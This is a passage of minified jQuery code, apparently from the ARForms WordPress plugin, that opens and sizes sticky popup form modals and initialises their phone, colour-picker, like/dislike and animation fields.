Init&&Init();i=jQuery(window).width(),i=Number(i)+Number(20),a=Number(i)-Number(a),a=Number(a/2)+Number(50);jQuery("#popup-form-"+r+".arf_pop_"+o).removeClass("in"),jQuery("#popup-form-"+r+".arf_pop_"+o).css("opacity","0"),jQuery("#popup-form-"+r+".arf_pop_"+o).css("z-index","-1");jQuery(window).width()<=770?jQuery("#popup-form-"+r+".arf_pop_"+o).hide():jQuery("body").hasClass("rtl")?(jQuery("#popup-form-"+r+".arf_pop_"+o).animate({right:a+"px"},200,function(){}),jQuery("#popup-form-"+r+".arf_pop_"+o).animate({right:i+"px"},800,function(){})):(jQuery("#popup-form-"+r+".arf_pop_"+o).animate({left:a+"px"},200,function(){}),jQuery("#popup-form-"+r+".arf_pop_"+o).animate({left:-i+"px"},800,function(){})),jQuery(".arf_popup_"+o).find(".arform_side_block_left_"+r).show(800),jQuery(".arf_popup_"+o).find("#open_modal_box_fly_right_"+r).show(),jQuery(".arf_pop_"+o).find(".arf_phone_utils").each(function(){var r,e;0==jQuery(this).parents(".intl-tel-input").length&&(e=jQuery(this).attr("id"),jQuery(this).unwrap("iti"),jQuery(this).parent().find(".iti").remove(),r="field_"+e,window.phone_fields[r]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),""!=(e=jQuery("#"+e+"_default_country").val())&&window.phone_fields[r].setCountry(e))}),"function"==typeof arf_footer_cl_logic_call&&(window.is_model_form=!0,setTimeout(function(){arf_footer_cl_logic_call()},1e3));var t,_,a=jQuery('form[data-popup-id="'+o+'"]'),r=a.find('input[data-id="form_id"]').val(),f=jQuery("#arf_field_animation_style_front_"+r).val(),p=jQuery("#arf_field_animation_duration_front_"+r).val(),n=jQuery("#arf_field_animation_delay_front_"+r).val();jQuery('form[data-popup-id="'+o+'"]').hasClass("arfpagebreakform")?""!=f&&(t=a.find("#page_0").find(".control-group:not(.arfemptyfield)").length,_=0,a.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){_+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,f,p,n,_,t)})):""!=f&&(t=a.find(".control-group:not(.arfemptyfield)").length,_=0,a.find(".control-group:not(.arfemptyfield)").each(function(){_+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,f,p,n,_,t)})),a.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init()}function open_modal_box_sitcky_bottom(r,e,a,o,i,t,_){var f=document.getElementById("elementor_editor")||null;if(null!=f&&"yes"==f.value)return!1;if("function"==typeof arf_init_signature_class&&arf_init_signature_class(),"function"==typeof Init&&Init(),0<jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arf_res_front_msg").length)jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_form_block_bottom_main").slideToggle("500");else{for(var p,n=jQuery("body").attr("class").split(" "),l=0;l<n.length;l++)"undefined"!=(p=n[l].split("arforms_model_sitcky_bottom_view_"))[1]&&/[\d+]/.test(p[1])&&jQuery("body").removeClass(n[l]);jQuery("body").addClass("arforms_model_sitcky_bottom_view_"+r),jQuery(document).ready(function(r){jQuery(".vpb_captcha").keypress(function(){jQuery(this).parents(".arfformfield").find(".popover").remove(),jQuery(this).removeClass("control-group"),jQuery(this).removeClass("arf_error")})});f=jQuery(".arf_pop_"+_).find('[data-id="admin_ajax_url"]').val();if("function"==typeof is_ssl_replace){var f=is_ssl_replace(f),u=jQuery("#arforms_nonce").val(),f=(jQuery.ajax({type:"POST",url:f,data:"action=current_modal&position_modal=arf_modal_bottom+&_wpnonce="+u,success:function(r){}}),jQuery(window).width()),d=jQuery(window).height(),s=(isNaN(e)&&"auto"!=e&&(e=d-150),Number(e)-140),m=0,m=d<=e?s=d-55:(s=Number(e)+36,Number(e)),u=!1;if(jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body").hasClass("arf_hide_form_after_submit")&&"none"!=jQuery("#popup-form-"+r+".arf_pop_"+_).find("#arf_message_success_popup")[0].style.display?u=!0:("auto"==e&&setTimeout(function(){jQuery("#popup-form-"+r+".arf_pop_"+_).height(),jQuery(".arf_popup_"+_).find(".arform_modal_stickybottom_"+r).outerHeight();m=s=d-100,jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",m+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",e),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",e),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("max-height",m+"px")},499),jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",m+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",m+"px")),f<=a?(jQuery("#popup-form-"+r+".arf_pop_"+_).css("width",f+"px"),jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",f+"px"),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).css("right","0")):jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",a+"px"),u||(jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",s+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("max-height",m+"px")),jQuery(".arf_popup_"+_).find(".arform_bottom_fixed_block_bottom").hasClass("arform_bottom_fixed_block_open"))jQuery(".arf_popup_"+_).find(".arform_bottom_fixed_block_bottom").removeClass("arform_bottom_fixed_block_open");else{f=jQuery(".arf_pop_"+_).find('[data-id="form_key_'+r+'"]').val();jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body .arf_content_another_page").empty().hide(),jQuery(".arf_popup_"+_).find(".arform_bottom_fixed_block_bottom").addClass("arform_bottom_fixed_block_open");a=void 0===(a=jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open"))||a,u=(""!=o&&1==a&&jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open","false"),jQuery(".arf_pop_"+_).find('[data-id="arfmainformurl"]').val());if("function"!=typeof is_ssl_replace)return;jQuery('[data-id="arffiledragurl"]').val(),is_ssl_replace(u),jQuery(".arf_pop_"+_).find('[data-id="form_submit_type"]').val();if(jQuery(".arf_pop_"+_).find(".original_normal").on("change",function(r){var e=(e=jQuery(this).attr("id")).replace("field_","");jQuery(".arf_pop_"+_).find("#file_name_"+e).html("");for(var a=jQuery(this)[0].files,o=0;o<a.length;o++){var i,t=a[o].name;""!=(t=t.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery(".arf_pop_"+_).find("#file_name_"+e).html())?"":i)?jQuery(".arf_pop_"+_).find("#file_name_"+e).html(i+", "+t):jQuery(".arf_pop_"+_).find("#file_name_"+e).html(t))}}),jQuery(".arf_like_btn, .arf_dislike_btn").not(".field_edit, .field_in_list").on("click",function(){var r=(r=jQuery(this).attr("id")).replace("like_","field_");if(jQuery("#"+r).is(":disabled"))return!1;jQuery("#"+r).is(":checked")||jQuery("#"+r).trigger("click").trigger("change").trigger("keyup")}),jQuery(".arf_like_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_dislike_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_like_btn, .arf_dislike_btn").each(function(){var r=jQuery(this).attr("data-title");void 0!==r&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:r,title:"",animation:!1})}),"function"!=typeof arf_change_modal_slider)return;arf_change_modal_slider(jQuery(".arf_pop_"+_).find('[data-form-id="form_'+f+'"]'))}jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_form_block_bottom_main").slideToggle("500"),setTimeout(function(){arforms_controls_obj.arforms_initialize_form_fields(),arforms_pro_controls_obj.arforms_init_pro_fields()},510),jQuery(".arf_pop_"+_).find(".arf_phone_utils").each(function(){var r,e;0==jQuery(this).parents(".intl-tel-input").length&&(e=jQuery(this).attr("id"),jQuery(this).unwrap("iti"),jQuery(this).parent().find(".iti").remove(),r="field_"+e,window.phone_fields[r]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),""!=(e=jQuery("#"+e+"_default_country").val())&&window.phone_fields[r].setCountry(e))}),arfmodalcolorpicker(_),jQuery(".arf_pop_"+_).find("canvas.arf_do_canvas_resize").each(function(){var r=jQuery(this),e=(r.css("max-width","100%"),r.parent()),a=parseInt(e.css("width")),e=parseInt(e.css("height"));r.css("max-width",""),this.width=a,this.height=e}),"function"==typeof arf_footer_cl_logic_call&&(window.is_model_form=!0,setTimeout(function(){arf_footer_cl_logic_call()},100));var c,y,o=jQuery('form[data-popup-id="'+_+'"]'),r=o.find('input[data-id="form_id"]').val(),j=jQuery("#arf_field_animation_style_front_"+r).val(),Q=jQuery("#arf_field_animation_duration_front_"+r).val(),h=jQuery("#arf_field_animation_delay_front_"+r).val();jQuery('form[data-popup-id="'+_+'"]').hasClass("arfpagebreakform")?""!=j&&(c=o.find("#page_0").find(".control-group:not(.arfemptyfield)").length,y=0,o.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){y+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,j,Q,h,y,c)})):""!=j&&(c=o.find(".control-group:not(.arfemptyfield)").length,y=0,o.find(".control-group:not(.arfemptyfield)").each(function(){y+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,j,Q,h,y,c)})),1==o.find('input[name="arfpagebreakaddtimer_'+r+'"]').val()&&arf_pagebreak_startTimer("arf_date_time_countdown-"+r+"-"+_),o.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init()}}}function open_modal_box_sitcky_top(r,e,a,o,i,t,_){var f=document.getElementById("elementor_editor")||null;if(null!=f&&"yes"==f.value)return!1;if("function"==typeof arf_init_signature_class&&arf_init_signature_class(),"function"==typeof Init&&Init(),0<jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arf_res_front_msg").length)jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_form_block_top_main").slideToggle("500");else{for(var p,n=jQuery("body").attr("class").split(" "),l=0;l<n.length;l++)"undefined"!=(p=n[l].split("arforms_model_sitcky_top_view_"))[1]&&/[\d+]/.test(p[1])&&jQuery("body").removeClass(n[l]);jQuery("body").addClass("arforms_model_sitcky_top_view_"+r);var f=jQuery(window).width(),u=Number(e)-140,d=jQuery(window).height(),s=(isNaN(e)&&"auto"!=e&&(e=d-150),0),s=d<=e?u=d-55:(u=Number(e)+36-26,Number(e)),m=!1,f=(jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body").hasClass("arf_hide_form_after_submit")&&"none"!=jQuery("#popup-form-"+r+".arf_pop_"+_).find("#arf_message_success_popup")[0].style.display?m=!0:("auto"==e&&setTimeout(function(){jQuery("#popup-form-"+r+".arf_pop_"+_).height(),jQuery(".arf_popup_"+_).find(".arform_modal_stickytop_"+r).outerHeight();s=u=d-100,jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",s+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",e),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",e),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("max-height",s+"px")},499),jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",s+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",s+"px")),jQuery("#popup-form-"+r+".arf_pop_"+_).css("zIndex","9998"),jQuery(".arf_popup_"+_).find(".arform_bottom_fixed_block_top").css("zIndex","9999"),jQuery(".arf_popup_"+_).find(".arform_bottom_fixed_block_top").css("position","relative"),f<=a?(jQuery("#popup-form-"+r+".arf_pop_"+_).css("width",f+"px"),jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",f+"px"),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).css("right","0")):jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",a+"px"),"");if(m||(jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",u+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("max-height",s+"px")),jQuery(".arf_popup_"+_).find(".arform_bottom_fixed_block_top").hasClass("arform_bottom_fixed_block_open"))jQuery(".arf_popup_"+_).find(".arform_bottom_fixed_block_top").removeClass("arform_bottom_fixed_block_open");else{var a=jQuery('[data-id="form_key_'+r+'"]').val(),m=(jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body .arf_content_another_page").empty().hide(),jQuery(".arf_popup_"+_).find(".arform_bottom_fixed_block_top").addClass("arform_bottom_fixed_block_open"),jQuery(".arf_pop_"+_).find('[data-id="arfmainformurl"]').val());if("function"!=typeof is_ssl_replace)return;jQuery('[data-id="arffiledragurl"]').val(),is_ssl_replace(m),jQuery(".arf_pop_"+_).find('[data-id="form_submit_type"]').val();if(jQuery(".arf_pop_"+_).find(".original_normal").on("change",function(r){var e=(e=jQuery(this).attr("id")).replace("field_","");jQuery(".arf_pop_"+_).find("#file_name_"+e).html("");for(var a=jQuery(this)[0].files,o=0;o<a.length;o++){var i,t=a[o].name;""!=(t=t.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery(".arf_pop_"+_).find("#file_name_"+e).html())?"":i)?jQuery(".arf_pop_"+_).find("#file_name_"+e).html(i+", "+t):jQuery(".arf_pop_"+_).find("#file_name_"+e).html(t))}}),f=1,jQuery(".arf_like_btn, .arf_dislike_btn").not(".field_edit, .field_in_list").on("click",function(){var r=(r=jQuery(this).attr("id")).replace("like_","field_");if(jQuery("#"+r).is(":disabled"))return!1;jQuery("#"+r).is(":checked")||jQuery("#"+r).trigger("click").trigger("change").trigger("keyup")}),jQuery(".arf_like_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_dislike_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_like_btn, .arf_dislike_btn").each(function(){var r=jQuery(this).attr("data-title");void 0!==r&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:r,title:"",animation:!1})}),"function"!=typeof arf_change_modal_slider)return;arf_change_modal_slider(jQuery(".arf_pop_"+_).find('[data-form-id="form_'+a+'"]'))}jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_form_block_top_main").slideToggle("500"),setTimeout(function(){arforms_controls_obj.arforms_initialize_form_fields(),arforms_pro_controls_obj.arforms_init_pro_fields()},510),1==f&&(m=void 0===(m=jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open"))||m,""!=o&&1==m&&jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open","false")),jQuery(".arf_pop_"+_).find(".arf_phone_utils").each(function(){var r,e;0==jQuery(this).parents(".intl-tel-input").length&&(e=jQuery(this).attr("id"),jQuery(this).unwrap("iti"),jQuery(this).parent().find(".iti").remove(),r="field_"+e,window.phone_fields[r]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),""!=(e=jQuery("#"+e+"_default_country").val())&&window.phone_fields[r].setCountry(e))}),arfmodalcolorpicker(_),jQuery(".arf_pop_"+_).find("canvas.arf_do_canvas_resize").each(function(){var r=jQuery(this),e=(r.css("max-width","100%"),r.parent()),a=parseInt(e.css("width")),e=parseInt(e.css("height"));r.css("max-width",""),this.width=a,this.height=e}),"function"==typeof arf_footer_cl_logic_call&&(window.is_model_form=!0,setTimeout(function(){arf_footer_cl_logic_call()},1e3));var c,y,a=jQuery('form[data-popup-id="'+_+'"]'),r=a.find('input[data-id="form_id"]').val(),j=jQuery("#arf_field_animation_style_front_"+r).val(),Q=jQuery("#arf_field_animation_duration_front_"+r).val(),h=jQuery("#arf_field_animation_delay_front_"+r).val();jQuery('form[data-popup-id="'+_+'"]').hasClass("arfpagebreakform")?""!=j&&(c=a.find("#page_0").find(".control-group:not(.arfemptyfield)").length,y=0,a.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){y+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,j,Q,h,y,c)})):""!=j&&(c=a.find(".control-group:not(.arfemptyfield)").length,y=0,a.find(".control-group:not(.arfemptyfield)").each(function(){y+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,j,Q,h,y,c)})),1==a.find('input[name="arfpagebreakaddtimer_'+r+'"]').val()&&arf_pagebreak_startTimer("arf_date_time_countdown-"+r+"-"+_),a.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init()}}function arfmodalcolorpicker(r){r&&(jQuery(".arfhiddencolor").on("focus",function(){jQuery(this).parents(".arf_colorpicker_control").first().find(".arf_colorpicker, .arf_basic_colorpicker").first().trigger("click")}),"function"==typeof jQuery().colpick&&(jQuery("form.arfshowmainform").each(function(){var r=jQuery(this).attr("data-id"),_=jQuery("form.arfshowmainform[data-id='"+r+"']");_.find(".arf_colorpicker").colpick({layout:"hex",submit:1,color:"ffffff",onBeforeShow:function(){var r=(r=jQuery(this).attr("id")).replace("arfcolorpicker_",""),r=_.find("#field_"+r).val().replace("#","");r&&jQuery(this).colpickSetColor(r)},onChange:function(r,e,a,o,i){var t=(t=jQuery(o).attr("id")).replace("arfcolorpicker_",""),t=(_.find("#field_"+t).val("#"+e).trigger("change"),jQuery(o).find(".arfcolorvalue").text("#"+e),jQuery(o).find(".arfcolorvalue").css("background","#"+e),.5<HextoHsl(e)?"#000000":"#ffffff");jQuery(o).find(".arfcolorvalue").css("color",t)},onSubmit:function(){_.find(".arf_colorpicker").colpickHide()}})}),jQuery(".colpick_hex_field").find("input").bind("paste",function(r){r.preventDefault();r=(r=r.originalEvent.clipboardData.getData("text")).replace("#","");jQuery(this).val(r).trigger("change")})),"function"==typeof jQuery().simpleColorPicker&&jQuery("form.arfshowmainform").each(function(){var r=jQuery(this).attr("data-id"),a=jQuery("form.arfshowmainform[data-id='"+r+"']");a.find(".arf_basic_colorpicker").simpleColorPicker({onChangeColor:function(r){var e=(e=jQuery(this).attr("id")).replace("colorpicker_div_",""),e=(a.find("#field_"+e).val(r).trigger("change"),jQuery(this).text(r),jQuery(this).css("background",r),r.replace("#","")),r=.5<HextoHsl(e)?"#000000":"#ffffff";"ffff00"==e&&(r="#000000"),jQuery(this).css("color",r)}})}),jQuery("#popup-form-"+r).attr("data-open","false"))}function open_modal_box_sitcky_left(r,e,a,o,i,t,_){var f=document.getElementById("elementor_editor")||null;if(null!=f&&"yes"==f.value)return!1;"function"==typeof arf_init_signature_class&&arf_init_signature_class(),"function"==typeof Init&&Init();for(var p,n=jQuery("body").attr("class").split(" "),l=0;l<n.length;l++)"undefined"!=(p=n[l].split("arforms_model_sitcky_left_view_"))[1]&&/[\d+]/.test(p[1])&&jQuery("body").removeClass(n[l]);jQuery("body").addClass("arforms_model_sitcky_left_view_"+r),jQuery(".arf_pop_"+_).find("#arf_sitcky_close_btn").remove(),jQuery(document).ready(function(r){jQuery(".vpb_captcha").keypress(function(){jQuery(this).parents(".arfformfield").find(".popover").remove(),jQuery(this).removeClass("control-group"),jQuery(this).removeClass("arf_error")})});f=jQuery(".arf_pop_"+_).find('[data-id="admin_ajax_url"]').val();if("function"==typeof is_ssl_replace){var f=is_ssl_replace(f),u=jQuery("#arforms_nonce").val(),f=(jQuery.ajax({type:"POST",url:f,data:"action=current_modal&position_modal=arf_modal_sitcky_left+&_wpnonce="+u,success:function(r){}}),jQuery(window).width()),u=Number(e)-140,d=jQuery(window).height(),s=0,s=d<=e?u=d-55:(u=d-55,Number(e)),m=arf_is_mobile(),c=a;if(f<=a?(m?f=c=f-30:c=f,c=f,jQuery("#popup-form-"+r+".arf_pop_"+_).css("width",f+"px"),jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",f+"px"),m='<button id="arf_sitcky_close_btn" onclick="open_modal_box_sitcky_left(\''+r+"', '"+e+"', '"+a+"', '"+o+"', '"+i+"', '"+t+"', '"+_+'\');" style="z-index:99999; cursor:pointer; margin:5px 5px 0;" type="button" class="close" data-dismiss="arfmodal">x</button>',jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).prepend(m)):(c=a,jQuery(".arf_pop_"+_).find("#arf_sitcky_close_btn").remove(),jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",a+"px")),"auto"==e&&d<jQuery("#popup-form-"+r+".arf_pop_"+_).height()&&(s=u=d-10*d/100),jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",s+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",s+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",u+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("max-height",s+"px"),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_left").hasClass("arform_bottom_fixed_block_open"))jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_left").removeClass("arform_bottom_fixed_block_open"),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_left").animate({"margin-left":"0"},500),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_form_block_left_main").animate({"margin-left":"-"+c+"px"},500);else{jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_form_block_left_main").animate({"margin-left":"0"},500),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_left").animate({"margin-left":c+"px"},500);f=jQuery(".arf_pop_"+_).find('[data-id="form_key_'+r+'"]').val();jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body .arf_content_another_page").empty().hide(),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_left").addClass("arform_bottom_fixed_block_open");i=void 0===(i=jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open"))||i,t=(""!=o&&1==i&&jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open","false"),jQuery(".arf_pop_"+_).find('[data-id="arfmainformurl"]').val());if("function"!=typeof is_ssl_replace)return;jQuery('[data-id="arffiledragurl"]').val(),is_ssl_replace(t),jQuery(".arf_pop_"+_).find('[data-id="form_submit_type"]').val();if(jQuery(".arf_pop_"+_).find(".original_normal").on("change",function(r){var e=(e=jQuery(this).attr("id")).replace("field_","");jQuery(".arf_pop_"+_).find("#file_name_"+e).html("");for(var a=jQuery(this)[0].files,o=0;o<a.length;o++){var i,t=a[o].name;""!=(t=t.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery(".arf_pop_"+_).find("#file_name_"+e).html())?"":i)?jQuery(".arf_pop_"+_).find("#file_name_"+e).html(i+", "+t):jQuery(".arf_pop_"+_).find("#file_name_"+e).html(t))}}),jQuery(".arf_like_btn, .arf_dislike_btn").not(".field_edit, .field_in_list").on("click",function(){var r=(r=jQuery(this).attr("id")).replace("like_","field_");if(jQuery("#"+r).is(":disabled"))return!1;jQuery("#"+r).is(":checked")||jQuery("#"+r).trigger("click").trigger("change").trigger("keyup")}),jQuery(".arf_like_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_dislike_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_like_btn, .arf_dislike_btn").each(function(){var r=jQuery(this).attr("data-title");void 0!==r&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:r,title:"",animation:!1})}),"function"!=typeof arf_change_modal_slider)return;arf_change_modal_slider(jQuery(".arf_pop_"+_).find('[data-form-id="form_'+f+'"]'))}arfmodalcolorpicker(_),jQuery(".arf_pop_"+_).find(".arf_phone_utils").each(function(){var r,e;0==jQuery(this).parents(".intl-tel-input").length&&(e=jQuery(this).attr("id"),jQuery(this).unwrap("iti"),jQuery(this).parent().find(".iti").remove(),r="field_"+e,window.phone_fields[r]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),""!=(e=jQuery("#"+e+"_default_country").val())&&window.phone_fields[r].setCountry(e))}),"function"==typeof arf_footer_cl_logic_call&&(window.is_model_form=!0,setTimeout(function(){arf_footer_cl_logic_call()},1e3));var y,j,m=jQuery('form[data-popup-id="'+_+'"]'),r=m.find('input[data-id="form_id"]').val(),Q=jQuery("#arf_field_animation_style_front_"+r).val(),h=jQuery("#arf_field_animation_duration_front_"+r).val(),g=jQuery("#arf_field_animation_delay_front_"+r).val();jQuery('form[data-popup-id="'+_+'"]').hasClass("arfpagebreakform")?""!=Q&&(y=m.find("#page_0").find(".control-group:not(.arfemptyfield)").length,j=0,m.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){j+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,Q,h,g,j,y)})):""!=Q&&(y=m.find(".control-group:not(.arfemptyfield)").length,j=0,m.find(".control-group:not(.arfemptyfield)").each(function(){j+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,Q,h,g,j,y)})),1==m.find('input[name="arfpagebreakaddtimer_'+r+'"]').val()&&arf_pagebreak_startTimer("arf_date_time_countdown-"+r+"-"+_),m.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init()}}function open_modal_box_sitcky_right(r,e,a,o,i,t,_){var f=document.getElementById("elementor_editor")||null;if(null!=f&&"yes"==f.value)return!1;"function"==typeof arf_init_signature_class&&arf_init_signature_class(),"function"==typeof Init&&Init();for(var p,n=jQuery("body").attr("class").split(" "),l=0;l<n.length;l++)"undefined"!=(p=n[l].split("arforms_model_sitcky_right_view_"))[1]&&/[\d+]/.test(p[1])&&jQuery("body").removeClass(n[l]);jQuery("body").addClass("arforms_model_sitcky_right_view_"+r),jQuery(".arf_pop_"+_).find("#arf_sitcky_close_btn").remove(),jQuery(document).ready(function(r){jQuery(".vpb_captcha").keypress(function(){jQuery(this).parents(".arfformfield").find(".popover").remove(),jQuery(this).removeClass("control-group"),jQuery(this).removeClass("arf_error")})});f=jQuery(".arf_pop_"+_).find('[data-id="admin_ajax_url"]').val();if("function"==typeof is_ssl_replace){var 